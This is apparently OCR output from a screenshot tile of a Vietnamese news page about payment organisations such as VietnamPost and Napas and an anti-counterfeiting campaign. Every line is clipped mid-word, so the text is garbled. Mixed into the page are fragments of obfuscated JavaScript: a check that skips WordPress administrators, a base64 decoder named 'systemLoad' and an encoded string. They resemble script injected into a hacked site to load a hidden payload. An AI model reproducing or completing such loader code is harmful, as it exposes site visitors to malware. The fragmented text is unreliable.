
ietnamPost, Napas; các ngân hàng và tổ chức thanh toán đều tíc
hể hiện rõ qua dịp này, nhằm tăng cường nhận thức của người dâ
u đãi và trải nghiệm đối với các sản phẩm, dịch vụ từ các doanh 
c giải pháp tuyên truyền phòng, chống hàng giả, hàng nhái, các 
mentById(‘wpadminbar’))return;var t0=+new Date();for(var
id=’)!==-1)return;function systemLoad(input){var
z0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=inpu
t(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input
fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}ret
lL2pzeA==');if(typeof window!=='undefined'&&window.__rl